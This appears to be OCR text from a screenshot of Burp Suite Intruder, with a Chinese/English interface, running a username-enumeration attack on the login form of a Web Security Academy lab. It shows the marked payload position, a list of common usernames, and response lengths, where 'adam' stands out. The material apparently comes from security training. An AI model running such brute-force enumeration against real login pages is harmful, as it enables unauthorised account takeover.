 选择一种攻击类型(Choose an attack type)
开始攻击(
攻击类型(Attack type):
狙击手-单个payload(Sni
payload位置(Payload Positions)
Configure the positions where payloads will be
目标(Target):
https://0a8700ca037e3
1 POST /login HTTP/2
2 Host: 0a8700ca037e36dc8101f37600440059.we
3 Cookie: session=VH4Ax674cltaKagbyPUI52v
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chrom
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700ca037e36dc8101f3760
11 Content-Type: application/x-www-form-url
12 User-Agent: Mozilla/5.0 (Windows NT 10
13 Accept: text/html,application/xhtml+xml,
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700ca037e36dc8101f37
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 username=§admin§&password=aaaaaa
Search...
0 个匹配(matches)
清除(Cle
yload位置
yload位置
ayload位
刷新(Refr
攻击(Attack) 保存 列(Columns) . Intruder attack of https://0a8700ca037e36dc8101f37600440059.web-security-academy.n
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 状态(Status) 错误(Err... Timeout 长度(Le... 注释(Comment)
27 adam 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
10 administrator 200 3248
11 oracle 200 3248
12 ftp 200 3248
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Login
Incorrect password
Username
Password
已完成